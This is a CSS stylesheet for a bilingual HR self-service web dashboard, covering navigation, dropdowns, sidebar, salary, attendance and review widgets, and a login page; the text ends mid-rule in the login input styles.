
.dual-inputs .dropdown-menu {
    width: auto;
}

.dual-inputs .dropdown-menu input {
    padding: 0 5px;
    width: 100%;
    color: #000;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
}

form .dual-inputs .dropdown-toggle div {
    display: inline-block;
    width: 130px;
    padding: 7px;
}

table.table-bordered {
    text-align: center;
    margin-top: 20px;
}

table.table-bordered th {
    font-size: 16px;
    vertical-align: middle;
}

table.table-bordered td {
    vertical-align: middle;
}

table.table-bordered td,
table.table-bordered th {
    color: var(--text-color);
}

table.table-bordered .thead {
    background-color: rgba(79, 134, 247, .2) !important;
}

.img-circle {
    width: 50px;
    height: 50px;
    border-radius: 50%;
}

table td .btn-mini {
    padding: 5px;
    border: none;
    border-radius: 3px;
    cursor: pointer;
    transition: .25s linear;
}

table td .btn-mini:hover {
    transform: scale(1.02);
}

/*table td .purple {
    background-color: rgba(79, 134, 247, .3);
}*/

table td .purple .svg-inline--fa {
    color: #259BFF;
    font-size: 18px;
}

table td .btn-danger {
    background-color: rgba(247, 79, 79, .3) !important;
}

.btn-purple {
    background-color: rgba(79, 134, 247, .3);
}

table td .btn-danger .svg-inline--fa {
    color: #E23535;
    font-size: 18px;
}

.table> :not(caption)>*>* {
    box-shadow: none;
}

.form-check {
    display: inline-block;
    margin: unset;
    margin-inline-end: 1em;
    color: var(--text-color);
}

h3.header,
h4.header,
.tdaddress {
    color: #178CAF !important;
    background-color: var(--body-color) !important;
    padding: 10px;
    border-radius: 10px;
    font-weight: 600;
    font-size: 24px;
}

.alert {
    display: flex;
    align-items: center;
    gap: 5px;
}

.alert-attention {
    color: var(--text-color);
    background-color: rgba(247, 79, 79, .3);
}

.alert-error {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
}

.calendars-ctrl {
    background-color: #178CAF !important;
}

.calendars a:hover {
    color: #FFF;
    background-color: #F5BC1C !important;
}

/*end general*/

/*start dropdowns*/

.dropdown-toggle {
    color: var(--text-color);
}

.dropdown-toggle:hover {
    color: var(--text-color);
}

.dropdown-toggle div {
    color: var(--text-color);
}

.dropdown-menu {
    min-width: 250px;
    background-color: var(--main-color);
    z-index: 100;
    padding: 0;
}

.dropdown-menu .list {
    width: 100%;
    max-height: 250px;
    overflow-y: auto;
}

.dropdown-item {
    text-align: start;
    color: var(--text-color);
    border-bottom: 1px solid #C7C7C7;
}

.dropdown-item:last-child {
    border: none;
}

.dropdown-menu .dropdown-title {
    text-align: start;
    padding: 0.25em 1em;
    color: #4F86F7;
    border-bottom: 1px solid #4F86F7;
    font-weight: bold;
}

.dropdown-menu .read-all {
    width: 100%;
    background-color: #4F86F7 !important;
    color: #FFF;
    padding: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border: none;
}

.dropdown-menu .dropdown-more {
    padding: 10px 25px;
}

.dropdown-menu .dropdown-more .dropdown-item {
    border: none;
    text-align: center;
}

.dropdown-menu .dropdown-more .dropdown-item span {
    margin-inline-end: 20px;
}

.dropdown-menu .dropdown-item .icon {
    margin-inline-end: 10px;
}

.borderless .dropdown-item {
    border: none;
}

/*end dropdowns*/


@keyframes go-down {
    0% {
        transform: translateY(-20px);
    }

    100% {
        transform: translateY(0);
    }
}

@keyframes stretch {
    0% {
        transform: scale(.3);
    }

    100% {
        transform: scale(1);
    }
}



/*start-nav*/

/*start dropdowns*/
.users {
    transition: .25s linear;
    z-index: 999;
}

.users:hover {
    transform: translatey(-1px);
}

.users .dropdown-toggle {
    display: flex;
    align-items: center;
    gap: 10px;
}

nav .dropdown-menu::after {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--main-color);
    position: absolute;
    top: -7px;
    right: 10px;
    transform: rotate(45deg);
    border-top: 1px solid var(--body-color);
    border-left: 1px solid var(--body-color);
}

.dropdown-menu .message {
    display: flex;
    align-items: center;
    gap: 15px;
}

.dropdown-menu .message .icon-container {
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.dropdown-menu .message .icon-container .svg-inline--fa {
    font-size: 22px;
}

.dropdown-menu .message .message-info {
    max-width: 200px;
}

.dropdown-menu .message .message-info .title {
    font-size: 15px;
    font-weight: 500;
    text-overflow: ellipsis;
    white-space: normal;
    overflow-wrap: break-word;
}

.dropdown-menu .message .message-info .time {
    display: flex;
    align-items: center;
    gap: 5px;
}

.dropdown-menu .message .message-info .time .svg-inline--fa {
    font-size: 15px;
}

.dropdown-menu .message .message-info .time .text {
    font-size: 15px;
    margin: 0;
}

.dropdown-menu .notification {
    display: flex;
    align-items: center;
    gap: 15px;
}

.dropdown-menu .notification .icon-container {
    width: 35px;
    height: 35px;
}

.dropdown-menu .notification .icon-container .svg-inline--fa {
    font-size: 22px;
}

.dropdown-menu .notification .notification-info {
    max-width: 200px;
}

.dropdown-menu .notification .notification-info .title {
    font-weight: 500;
    text-overflow: ellipsis;
    white-space: normal;
    font-size: 15px;
    overflow-wrap: break-word;
}

.dropdown-menu .notification .notification-info .user {
    font-size: 14px;
    margin-bottom: 5px;
}

.dropdown-menu .notification .notification-info .time {
    display: flex;
    align-items: center;
    gap: 5px;
}

.dropdown-menu .notification .notification-info .time .svg-inline--fa {
    font-size: 15px;
}

.dropdown-menu .notification .notification-info .time .text {
    font-size: 15px;
    margin-bottom: 0;
}

.dropdown-user .list {
    max-height: unset;
}

:root[dir="rtl"] nav .dropdown-grid::after,
:root[dir="rtl"] .dropdown-user::after {
    right: unset;
    left: 10px;
}

nav .dropdown-grid::after,
.dropdown-user::after {
    left: unset;
    right: 10px;
}

.users .dropdown-menu .dropdown-item {
    border: none;
}

.dropdown-grid.show {
    max-width: 320px;
}

.dropdown-grid.show>div {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    flex-wrap: wrap;
    padding: 15px;
    gap: 15px;
}

.dropdown-grid.show>div>li>a {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: .25s linear;
    color: var(--text-color);
}

.dropdown-grid.show>div>li>a:hover {
    transform: scale(1.03) translateY(-2px);
}

.dropdown-grid.show div p {
    text-align: center;
    font-size: 12px;
    margin-top: 10px;
}


/*end dropdowns*/

/*start nav*/

nav {
    background-color: var(--main-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

nav .logo img {
    max-height: 35px;
}

.wide-sidebar nav .logo img {
    max-height: 60px;
}

nav .logo img.dark-logo {
    display: none;
}

html[dark="true"] nav .logo img.dark-logo {
    display: block;
}

html[dark="true"] nav .logo img.light-logo {
    display: none;
}

.menus-wrapper {
    flex: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 10px;
}

nav .options {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

nav .dark-mode {
    padding: 8px;
    border-radius: 5px;
    transition: .25s linear;
    cursor: pointer;
}

nav .dark-mode:hover {
    background-color: rgb(195, 195, 195, .4);
}

nav .dark-mode .svg-inline--fa {
    font-size: 20px;
    color: var(--text-color);
    cursor: pointer;
}

html nav .dark-mode .fa-sun-bright {
    display: none;
}

html[dark="true"] nav .dark-mode .fa-moon {
    display: none;
}

html[dark="true"] nav .dark-mode .fa-sun-bright {
    display: block;
}

nav .menus {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
    height: 100%;
}

nav .menus .dropdown-toggle,
nav .menus [data-toggle="dropdown"] {
    padding: 10px;
    height: 100%;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    transition: .25s linear;
    border-radius: 5px;
}

nav .menus .dropdown-toggle:hover,
nav .menus [data-toggle="dropdown"]:hover {
    background-color: rgb(195, 195, 195, .4);
}

nav .menus .dropdown-toggle .svg-inline--fa,
nav .menus [data-toggle="dropdown"] .svg-inline--fa {
    font-size: 18px;
    color: var(--text-color);
}

nav .lang a {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    cursor: pointer;
}

nav .lang .svg-inline--fa {
    color: var(--text-color);
}

nav .lang .text {
    color: var(--text-color);
}

:root[dir="rtl"] .ar-lang {
    display: none;
}

:root[dir="ltr"] .en-lang {
    display: none;
}

nav .dropdown-tasks .progress {
    background-color: #C3C3C3;
    width: 150px;
    height: 10px;
    margin: 10px 0;
    border-radius: 20px;
}

nav .search {
    border-radius: 10px;
    background-color: var(--body-color);
    padding: 2px 10px;
}

nav .search .search-box {
    padding-left: 5px;
    transition: .25s linear;
}

nav .search .search-box {
    transform: scale(1.01);
}

nav .search input {
    width: 400px;
    padding: 5px;
    background-color: transparent;
    border: none;
    outline: none;
    color: var(--text-color);
}

nav .search .fa-magnifying-glass {
    color: #707070;
    font-size: 18px;
    cursor: pointer;
}

nav .search .dropdown-search {
    display: none;
}

nav .dropdown-menu {
    position: relative;
    z-index: 999;
}

nav .search .dropdown-search-box {
    display: flex;
    align-items: center;
}

nav .search .dropdown-search .dropdown-menu .fa-magnifying-glass {
    padding-left: 5px;
}

/*end nav*/

/*start sidebar*/

.side-bar {
    background-color: var(--main-color);
}

.menu-toggle {
    padding: 10px 20px;
    width: fit-content;
    text-align: center;
    cursor: pointer;
    display: none;
}

.menu-toggle .fa-bars,
.menu-toggle .fa-xmark {
    font-size: 32px;
    color: #707070;
    transition: .3s linear;
}

.menu-toggle:hover .fa-bars,
.menu-toggle:hover .fa-xmark {
    transform: scale(1.1);
}

.side-bar .nav-pills {
    min-height: calc(100vh - 60px);
}

.side-bar .nav-pills .nav-item {
    min-width: 5rem;
}

.side-bar .nav-pills .nav-item .nav-link {
    width: 100%;
    background-color: var(--main-color);
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    position: relative;
}

.side-bar .nav-pills .nav-item .nav-link .svg-inline--fa {
    font-size: 24px;
    color: #707070;
}

.side-bar .nav-pills .nav-item .nav-link.show,
.side-bar .nav-pills .nav-item .nav-link:hover {
    background-color: var(--body-color);
}

.side-bar .nav-pills .nav-item .nav-link.show .menu-text,
.side-bar .nav-pills .nav-item .nav-link:hover .menu-text {
    color: #4F86F7;
}

.side-bar .nav-pills .nav-item .nav-link.show .svg-inline--fa,
.side-bar .nav-pills .nav-item .nav-link:hover .svg-inline--fa {
    color: #4F86F7;
}

.side-bar .nav-pills .nav-item .nav-link.show::before,
.side-bar .nav-pills .nav-item .nav-link:hover::before {
    content: '';
    background-color: #4F86F7;
    width: 5px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

html[dir="rtl"] .side-bar .nav-pills .nav-item .nav-link.show::before,
html[dir="rtl"] .side-bar .nav-pills .nav-item .nav-link:hover::before {
    left: unset;
    right: 0;
}

/* .side-bar .nav-pills .nav-item .nav-link{
    width: 100%;
    display: flex;
    align-items: center;
    gap: 10px;
} */

.collapse-sidebar .side-bar .nav-pills .nav-item:hover .dropdown-menu {
    display: block;
    position: absolute;
    inset: 0px 0px auto auto;
    margin: 0px;
    transform: translate(-80px, 0px);
}

.side-bar .nav-pills .nav-item .nav-link span.menu-text {
    display: none;
}

.wide-sidebar .side-bar .nav-pills .nav-item .nav-link {
    justify-content: flex-start;
}

.wide-sidebar .side-bar .nav-pills .nav-item .nav-link span.menu-text {
    display: inline-block;
    margin-inline-start: 10px;
    font-size: 20px;
    color: #707070;
}

.side-bar .wide-icon .fa-angle-right {
    color: #707070;
    cursor: pointer;
}

:root[dir="rtl"] .side-bar .wide-icon .fa-angle-right {
    transform: rotate(180deg);
}

/*end sidebar*/


/*end-nav*/


/*start-home*/

.items {
    display: flex;
    justify-content: space-evenly;
    row-gap: 50px;
    column-gap: 25px;
    flex-wrap: wrap;
    padding: 0;
}

.item:not([data-ts-item]) {
    width: 310px;
    height: 100%;
    padding: 30px 25px;
    border-radius: 15px;
    text-align: center;
    cursor: pointer;
    /*transition: .25s linear;*/
  /*  animation: stretch .5s ease-out 0s alternate none running;*/
}

/*.item:hover {
    transform: scale(1.02);
}*/

.item h5 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 15px;
    color: var(--text-color);
}

.item p {
    color: var(--text-color);
    margin-bottom: 0;
}

.item .icon-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    width: 90px;
    height: 55px;
    transform: translate(-25%, -50%);
}

html[dir="ltr"] .item .icon-wrapper {
    right: unset;
    left: 0;
    transform: translate(25%, -50%);
}

.icon-wrapper .svg-inline--fa {
    color: #FFF;
}

.item .icon-wrapper .svg-inline--fa {
    font-size: 30px;
}

/*end-home*/



/*start-manage*/

.manage .manage-cards {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
    margin-bottom: 50px;
}

.manage .manage-card {
    width: 400px;
    background-color: var(--main-color);
    display: flex;
    padding: 20px;
    gap: 30px;
    justify-content: flex-start;
    align-items: center;
    border-radius: 15px;
    transition: .25s linear;
    animation: stretch .5s ease-out 0s alternate none running;
}

.manage.tasks .manage-card,
.manage.charts .manage-card {
    width: 280px;
}

.manage .manage-card:hover {
    transform: scale(1.01);
}

.manage .manage-card.color-orange:hover {
    background-color: rgba(247, 108, 79, .1);
}

.manage .manage-card.color-blue:hover {
    background-color: rgba(79, 134, 247, .1);
}

.manage .manage-card.color-primary:hover {
    background-color: rgba(79, 134, 247, .1);
}

.manage .manage-card.color-green:hover {
    background-color: rgba(53, 199, 36, .1);
}

.manage .manage-card.color-navy:hover {
    background-color: rgba(44, 105, 141, .3);
}

.manage .manage-card.color-yellow:hover {
    background-color: rgba(223, 158, 19, .3);
}

.manage .manage-card .icon-wrapper {
    width: 55px;
    height: 55px;
}


.manage .manage-card .icon-wrapper .svg-inline--fa {
    font-size: 30px;
}

.manage .manage-card p {
    text-align: center;
    margin: 0;
}

.manage .manage-card .projects-num .num {
    font-family: 'Londrina Outline', cursive;
    font-size: 60px;
    font-weight: bold;
    line-height: .9em;
}

.manage .manage-card .projects-num .num2 {
    font-family: 'Londrina Outline', cursive;
    font-size: 60px;
    font-weight: bold;
    line-height: .9em;
}

.manage .manage-card .projects-num .disc {
    font-size: 24px;
    font-weight: bold;
    color: var(--text-color);
}

.manage .manage-card button {
    transition: .3s linear;
    font-weight: bold;
}

.manage .manage-card button:hover {
    color: inherit;
    transform: scale(1.02);
}

.panel {
    background-color: var(--main-color);
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.panel .panel-heading .row-fluid {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.panel .span3 {
    background-color: #4F86F7;
    position: relative;
    width: 120px !important;
    height: 55px;
    border-radius: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.panel .span3::after {
    content: '';
    position: absolute;
    width: 70%;
    height: 90%;
    top: 0;
    left: 0;
    background-color: rgba(255, 255, 255, .2);
    border-radius: 20px 10px 50px;
}

.panel .span3 .icon {
    width: fit-content;
    font-size: 30px;
}

.panel .span3 .icon::before {
    color: #FFF;
}

.panel .huge {
    font-size: 40px;
    font-weight: bold;
    color: #4F86F7;
}

.panel .span9 div:last-child {
    font-weight: bold;
    color: #F74F4F;
}


.manage .widget-box .item:not([data-ts-item]) {
    display: none;
    min-width: 250px;
    padding: 10px;
    border-radius: 10px;
    /* transition: .25s linear;*/
}

.manage .widget-box .item:first-child,
.manage .widget-box .item:nth-child(2),
.manage .widget-box .item:nth-child(3),
.manage .widget-box .item:nth-child(4),
.manage .widget-box .item.shown {
    display: block;
}

.manage .widget-box .item a {
    display: flex;
    align-items: center;
    gap: 15px;
}

/*.manage .widget-box .item:hover {
    transform: scale(1.01);
}*/

.manage .widget-box .item .item-content {
    color: var(--text-color);
    font-size: 14px;
    font-weight: 500;
    text-align: start;
}


.manage .widget-box .item .item-letter {
    width: 40px;
    height: 35px;
    padding-bottom: 5px;
    color: var(--main-color);
    border-radius: 5px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
}

/*end-manage*/


/*start-self-service*/

.self-service .widget-box::before {
    content: '';
    height: 30px;
    width: 5px;
    background-color: #238CAF;
    position: absolute;
    left: 0;
    top: 15px;
    border-radius: 5px;
    transform: translateX(30%);
}

:root[dir="rtl"] .self-service .widget-box::before {
    left: unset;
    right: 0;
}

.self-service .multi-sections .widget-box {
    flex: 1;
}

/* 
.self-service .widget-box .title{
    padding: 10px 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #C7C7C7;
    display: flex;
    justify-content: space-between;
    align-items: center;
} */

.self-service .widget-box .title .buttons {
    display: flex;
    align-items: center;
}

.self-service .widget-box .title span {
    font-size: 18px;
    font-weight: bold;
}

.self-service .table-container {
    width: 100%;
    padding: 20px;
}

.self-service table.unbordered-table {
    min-width: 500px;
    text-align: center;
}

.self-service table.unbordered-table th {
    padding: 15px;
}

.self-service table.unbordered-table tbody th {
    color: #1A5DFA;
    font-weight: normal;
}

.self-service table.unbordered-table td {
    padding: 15px;
}

.self-service table.table-bordered {
    text-align: center;
    font-weight: normal;
}

.self-service table.table-bordered th {
    font-weight: normal;
}

table.table-bordered td,
table.table-bordered th {
    color: var(--text-color);
}

.self-service table.table-bordered thead tr {
    background-color: rgba(79, 134, 247, .2);
}

.self-service table.table-bordered thead th {
    font-size: 20px;
}

.self-service .table-bordered tr th:first-child,
.self-service table.table-bordered tr td:first-child {
    color: var(--text-color);
}

.self-service .widget-box .title button.blue svg {
    margin-inline-end: 15px;
}

.self-service .container-fluid {
    background-color: var(--body-color);
}

.self-service .container-fluid>div {
    margin-bottom: 30px;
}

.self-service .self-service-cards {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    gap: 50px;
    margin-bottom: 30px;
}

.self-service .self-service-cards a {
    flex: 1;
    min-width: 250px;
    max-width: 350px;
}

.self-service .self-service-cards.statistics {
    justify-content: space-between;
}

.self-service .self-service-card {
    display: flex;
    gap: 10px;
    justify-content: space-evenly;
    align-items: center;
    padding: 25px 15px;
    background-color: var(--main-color);
    border-radius: 15px;
    width: 100%;
    transition: .25s linear;
    animation: stretch .5s ease-out 0s alternate none running;
}

.self-service .self-service-cards.statistics .self-service-card {
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.self-service .self-service-card:hover {
    transform: scale(1.01);
}

.self-service .self-service-card .icon .svg-inline--fa {
    font-size: 64px;
}

.self-service .self-service-card .devider {
    width: 1.5px;
    height: 100px;
}

.self-service .self-service-card .num-container {
    color: var(--text-color);
}

.self-service .self-service-card .num-container .num {
    font-size: 26px;
    font-weight: bold;
    margin: 0;
}

.self-service .self-service-card .arrow-container {
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 0;
    padding: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translateX(-50%);
    border-radius: 5px;
}

.self-service .self-service-card .arrow-container .svg-inline--fa {
    color: #FFF;
}

.self-service .self-service-notifications .alerts {
    padding-top: 10px;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.self-service .self-service-notifications .svg-inline--fa {
    font-size: 22px;
}

.self-service .self-service-notifications .alert {
    background-color: rgba(223, 158, 19, .12);
    padding: 10px;
    display: flex;
    gap: 15px;
    border: none;
    border-radius: 10px;
}

.self-service .self-service-notifications .alert button {
    background-color: transparent;
    border: none;
}

.self-service .user-data {
    flex: 1;
    height: fit-content;
}

.self-service .user-data .img-container {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    margin: 0 auto 25px;
}

.self-service .user-data .img-container .img {
    width: 100px;
    height: 100px;
    background-color: transparent;
    border: 5px solid var(--main-color);
    border-radius: 50%;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    overflow: hidden;
    margin-bottom: 15px;
}

.self-service .user-data .img-container .img img {
    width: 100%;
}

.self-service .user-data .img-container .user-name {
    font-size: 22px;
    font-weight: bold;
}

.self-service .user-data .info {
    padding: 5px 15px;
    width: 100%;
}

.self-service .user-data .info .icon {
    margin-inline-end: 10px;
}

.self-service .user-data .info .icon .svg-inline--fa {
    font-size: 18px;
    color: #238CAF;
}

.self-service .user-data .info .text {
    color: var(--text-color);
}

.self-service .user-data>button {
    margin: 25px 15px;
}

.benefits {
    width: 100%;
    min-width: 270px;
}

.benefit {
    display: flex;
    justify-content: space-between;
    padding: 20px;
    border-bottom: 1px solid #C7C7C7;
}

.benefit:last-child {
    border-color: transparent;
}

.benefit .text {
    width: fit-content;
    font-weight: bold;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-color);
}

.benefit .num {
    color: #1A5DFA;
    background-color: rgba(79, 134, 247, .1);
    padding: 10px;
    font-weight: bold;
    border-radius: 5px;
}

.self-service .attendance-table .title button.blue {
    margin-inline-end: 20px;
}

.self-service .attendance-table table.table-bordered th .th-content {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
}

.self-service .attendance-table table.table-bordered thead tr {
    background-color: rgba(79, 134, 247, .2);
}

.self-service .attendance-table table.table-bordered tr th:first-child {
    color: var(--text-color);
}

.self-service .attendance-table table tbody td:nth-child(2) {
    color: #35C724;
}

.self-service .attendance-table table tbody td:last-child {
    color: #F74F4F;
}

.task-details {
    display: flex;
    gap: 10px;
    flex-direction: column;
}

.task-details .task-title {
    max-width: 200px;
    text-overflow: ellipsis;
    white-space: normal;
}

.self-service .orders {
    display: none;
}

.self-service b>div {
    background-color: #FFF;
}

.self-service .progress-container {
    display: flex;
    align-items: center;
    gap: 10px;
}

.self-service .progress-container .percentgae {
    color: var(--text-color);
    font-weight: bold;
    padding: 5px;
    border-radius: 5px;
}

.self-service .progress {
    width: 250px;
    justify-content: left;
    border-radius: 15px;
}

.self-service .progress .progress-bar {
    border-radius: 15px;
}

/*circular progress bar*/

.self-service .reviews .percent {
    position: relative;
    width: 82px;
    height: 82px;
    border-radius: 50%;
    background: var(--main-color);
    z-index: 1000;
}

.self-service .reviews .percent .number {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.self-service .reviews .percent .number h2 {
    font-weight: 700;
    font-size: 20px;
    transition: 0.5s;
}

.self-service .reviews .percent .number h2 span {
    font-size: 24px;
    color: var(--text-color);
    transition: 0.5s;
}


.self-service .reviews .percent svg {
    position: relative;
    width: 82px;
    height: 82px;
    z-index: 1000;
    transform: rotate(-90deg);
}

.self-service .reviews .percent svg circle {
    width: 100%;
    height: 100%;
    fill: none;
    stroke: #DEDFDF;
    stroke-width: 5;
    stroke-linecap: round;
    transform: translate(5px, 5px);
}

.self-service .reviews .percent svg circle:nth-child(2) {
    stroke-width: 8;
    stroke-dasharray: 440;
    stroke-dashoffset: 440;
    stroke-dashoffset: calc(440 - (220 * 74) / 100);
    stroke: #1E85F1;
}

/*circular progress bar*/

.self-service .reviews .rating {
    padding: 20px;
    display: flex;
    gap: 20px;
    color: var(--text-color);
}

.self-service .reviews .rating .text p {
    font-size: 24px;
}

.self-service .reviews table .mark {
    padding: 5px;
    border-radius: 5px;
    font-weight: bold;
    width: fit-content;
}

.self-service .reviews table tbody td:nth-child(2) {
    display: flex;
    justify-content: center;
}

.self-service .menu div {
    background-color: #FFF;
    z-index: 999;
}

.self-service .table-container {
    overflow-x: auto;
}

.self-service .salary,
.self-service .salary-details {
    flex: 1;
    width: auto;
    min-width: 270px;
}

.self-service .salary-details .table-container {
    overflow-x: visible;
}

:root[dir="ltr"] .self-service .salary-details .menu>div {
    transform: translateX(-180%)
}

:root[dir="rtl"] .self-service .salary-details .menu>div {
    transform: translateX(50%);
}

:root[dir="ltr"] .self-service .loans .menu>div {
    transform: translateX(-100%)
}

:root[dir="rtl"] .self-service .loans .menu>div {
    transform: translateX(30%);
}

.self-service .salary .benefits .benefit {
    width: 305px;
}

.self-service .salary .benefits .benefit .text {
    font-size: 14px;
}


.self-service .hidden {
    width: 100%;
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    overflow: auto;
}

.self-service .hidden .benefit {
    width: 350px;
    padding: 20px 40px;
}

.self-service .hidden .benefit:last-child {
    border-color: #C7C7C7;
}

.self-service .hidden .benefit .color-blue {
    background-color: rgba(79, 134, 247, .1);
    padding: 5px;
    border-radius: 5px;
}

.self-service .shown {
    margin: auto;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 10px;
}


.self-service .hide {
    display: none;
}

.self-service .hidden .svg-inline--fa {
    color: #707070;
    font-size: 30px;
}

.self-service .salary-details .fa-print {
    font-size: inherit;
    color: inherit;
}

.self-service .salary-details .title button.blue {
    margin-inline-end: 20px;
}

.self-service .salary-details table .print-button {
    background-color: rgba(223, 158, 19, .12);
    color: #DF9E13;
}

.self-service .salary-details table thead th:first-child {
    color: var(--text-color);
}

.self-service .salary-details table tbody th:first-child {
    color: var(--text-color);
    font-weight: bold;
}

.self-service .salary-details table tbody td:nth-child(2) {
    font-weight: bold;
}

.self-service .salary-details table tbody td:nth-child(3) {
    color: #1A5DFA;
}

.self-service .team {
    flex: 1;
    min-width: 270px;
}

.self-service .team .teammates {
    width: 100%;
    padding: 15px;
    max-height: 525px;
    overflow-y: auto;
}

.self-service .team .teammate {
    padding: 10px;
    border: 1px solid #238CAF;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 10px;
    margin: 10px;
}

.self-service .team .teammate .teammate-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.self-service .team .teammate .teammate-info .teammate-img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.self-service .team .teammate .teammate-info .teammate-img img {
    width: 100%;
}

.self-service .team .teammate .teammate-info .name-container p {
    margin: 0;
}

.self-service .stocks {
    flex: 1;
}

.self-service .files {
    flex: 1;
    min-width: 270px;
}

.self-service .submissions {
    flex: 1;
    min-width: 270px;
}

.self-service .submissions .content {
    height: 200px;
}

.self-service .prepare {
    min-width: 270px;
    width: auto;
    flex-direction: 1;
}

.self-service .prepare .widget-body {
    flex-direction: column;
}

.self-service .prepare .content {
    width: fit-content;
    padding: 20px;
    margin: 0px auto;
}

.self-service .prepare .details {
    border: 1px solid #238CAF;
    width: fit-content;
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 20px;
}

.self-service .prepare .enter-exit {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 50px;
}

.self-service .prepare .enter-exit>div {
    flex: 1 1 250px;
    color: var(--text-color);
}

.self-service .prepare .enter-exit p {
    margin-bottom: .5rem;
}

.self-service .prepare .enter-exit input[type="submit"] {
    width: 100%;
    margin: 10px 0;
    font-weight: bold;
}

.self-service .prepare .enter-exit .enter {
    background-color: rgba(53, 199, 36, .1);
    color: #35C724;
}

.self-service .prepare .enter-exit .exit {
    background-color: rgba(247, 79, 79, .1);
    color: #F74F4F;
}

.self-service .prepare .location {
    display: flex;
    gap: 10px;
}

.self-service .prepare .location span {
    color: var(--text-color);
}

.self-service .prepare .location .location-title {
    font-weight: bold;
}

.self-service .prepare .content>.btn {
    width: 100%;
    padding: 5px;
    background-color: #EC0E06;
    color: #FFF;
    border-radius: 10px;
}

/*media query*/

@media all and (max-width: 900px) {

    .self-service-notifications .alerts {
        padding: 15px;
    }

    .self-service-notifications .alert {
        font-size: 14px;
    }

    table.unbordered-table th {
        font-size: 12px;
        padding: 10px;
    }

    table.unbordered-table td {
        font-size: 12px;
        padding: 10px;
    }

    table.unbordered-table td button {
        font-size: 12px;
        padding: 5px 10px;
    }

    .aler.unbordered-tablet {
        font-size: 12px;
    }

    .benefit .progress {
        width: 200px;
    }
}

@media all and (max-width: 650px) {

    html {
        width: fit-content;
    }

    .widget-box .widget-body {
        padding: 1rem .25rem;
    }

    .benefit .progress {
        width: 150px;
    }

    .self-service .team .teammate .teammate-info .name-container h5 {
        font-size: 16px;
    }

    .self-service .team .teammate button {
        font-size: 12px;
    }
}

/*end-self-service*/


/*start-login*/

body {
    background-color: var(--main-color);
}

.login .logo {
    position: absolute;
    left: 50px;
    top: 50px;
    width: 150px;
    z-index: 999;
}

.login .logo img {
    width: 100%;
}

.login {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
}

.login .carousel-side {
    height: 100vh;
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #FFF;
}

.login .carousel-container {
    position: relative;
    animation: stretch .5s ease-out 0s alternate none running;
}


.login .owl-carousel {
    width: 600px;
}

.login .owl-carousel .item {
    width: 100%;
}

.login .owl-carousel .item img {
    display: block;
    width: 100%;
}

.login .prev {
    position: absolute;
    left: -25px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

.login .next {
    position: absolute;
    right: -25px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

.login .form-side {
    background-color: #2C698D;
    padding: 25px 75px 10px;
}

.login .form-side .title h3 {
    color: #FFF;
    text-align: center;
    font-weight: normal;
    margin-bottom: 25px;
    animation: go-down .5s ease-out 0s alternate none running;
}

.login .form-side h5 {
    color: #FFF;
    font-weight: bold;
    text-align: center;
}

.login .form-side .inputs {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.login .form-side .input-container {
    margin: 0;
    position: relative;
    width: 100%;
    color: #FFF;
}

.login .form-side .submit-container {
    text-align: center;
}


.login .form-side .submit-container input {
    margin-top: 10px;
}

.login .form-side .submit-container .form-group label {
    font-size: 16px;
}

.login .form-side .submit-container .form-group .controls>div {
    margin: auto;
}

.login .form-side .input-container label {
    color: #FFF;
    display: block;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: bold;
    margin-bottom: 10px;
}

.login .form-side .input-container input {
    width: 100%;
    padding: 7px;
    border: none;
    outline: none;
    border-radius: 5px;
